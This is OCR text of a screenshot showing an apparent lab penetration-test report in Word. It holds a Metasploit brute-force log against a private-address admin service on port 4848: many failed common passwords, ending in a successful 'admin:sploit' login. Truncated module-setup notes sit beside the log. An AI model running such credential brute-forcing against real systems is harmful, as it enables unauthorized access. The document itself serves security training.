 AutoSave Off pentest screenshots.docx - Last saved by user - Compatibility Mode Search Mahlon M
File Home Insert Draw Design Layout References Mailings Review View Help Easy Code Formatter Shape Format Comments Editing Share
Shape Fill
Shape Outline
Change Shape
Shadow Effects
3-D Effects
Position
Wrap Text
Bring Forward
Send Backward
Selection Pane
6 cm
3.69 cm
Insert Shapes Shape Styles Shadow Effects 3-D Effects Arrange Size
Navigation
Search document
Headings Pages Results
Create an interactive outline of your document.
It's a great way to keep track of where you are or quickly
move your content around.
To get started, go to the Home tab and apply Heading styles
to the headings in your document.
Applications Places Terminal
File Edit View Search Terminal Help
[-] 10.0.2.4:4848 - Failed: 'admin:456789'
[-] 10.0.2.4:4848 - Failed: 'admin:azerty'
[-] 10.0.2.4:4848 - Failed: 'admin:andrea'
[-] 10.0.2.4:4848 - Failed: 'admin:q1w2e3r4'
[-] 10.0.2.4:4848 - Failed: 'admin:qwer1234'
[-] 10.0.2.4:4848 - Failed: 'admin:hello123'
[-] 10.0.2.4:4848 - Failed: 'admin:10203'
[-] 10.0.2.4:4848 - Failed: 'admin:matthew'
[-] 10.0.2.4:4848 - Failed: 'admin:pepper'
[-] 10.0.2.4:4848 - Failed: 'admin:12345a'
[-] 10.0.2.4:4848 - Failed: 'admin:letmein'
[-] 10.0.2.4:4848 - Failed: 'admin:joshua'
[-] 10.0.2.4:4848 - Failed: 'admin:131313'
[-] 10.0.2.4:4848 - Failed: 'admin:123456b'
[-] 10.0.2.4:4848 - Failed: 'admin:madison'
[-] 10.0.2.4:4848 - Failed: 'admin:Sample123'
[-] 10.0.2.4:4848 - Failed: 'admin:777777'
[-] 10.0.2.4:4848 - Failed: 'admin:football1'
[-] 10.0.2.4:4848 - Failed: 'ad
[-] 10.0.2.4:4848 - Failed: 'ad
[-] 10.0.2.4:4848 - Failed: 'ad
[-] 10.0.2.4:4848 - Failed: 'ad
[-] 10.0.2.4:4848 - Failed: 'ad
[-] 10.0.2.4:4848 - Failed: 'ad
[-] 10.0.2.4:4848 - Failed: 'ad
[-] 10.0.2.4:4848 - Failed: 'ad
[-] 10.0.2.4:4848 - Failed: 'admin:1111111111'
[-] 10.0.2.4:4848 - Failed: 'admin:robert'
[-] 10.0.2.4:4848 - Failed: 'admin:samsung'
[-] 10.0.2.4:4848 - Failed: 'admin:a12345'
[-] 10.0.2.4:4848 - Failed: 'admin:loveme'
[-] 10.0.2.4:4848 - Failed: 'admin:gabriel'
[-] 10.0.2.4:4848 - Failed: 'admin:alexander'
[-] 10.0.2.4:4848 - Failed: 'admin:cheese'
[-] 10.0.2.4:4848 - Failed: 'admin:passw0rd'
[-] 10.0.2.4:4848 - Failed: 'admin:142536'
[-] 10.0.2.4:4848 - Failed: 'admin:peanut'
[-] 10.0.2.4:4848 - Failed: 'admin:11223344'
[-] 10.0.2.4:4848 - Failed: 'admin:thomas'
[-] 10.0.2.4:4848 - Failed: 'admin:angel1'
[+] 10.0.2.4:4848 - Success: 'admin:sploit'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Successful
login
credentials
brute forced.
CVE:
Affect
Ports
steps
######
use au
set th
to use
set US
set PA
for th
######
from
the lo
Page 14 of 14 31 words English (United Kingdom) Text Predictions: On Accessibility: Unavailable Focus 60%
1 -5°C
Partly cloudy
Search
2
9+
07:27
24/01/2023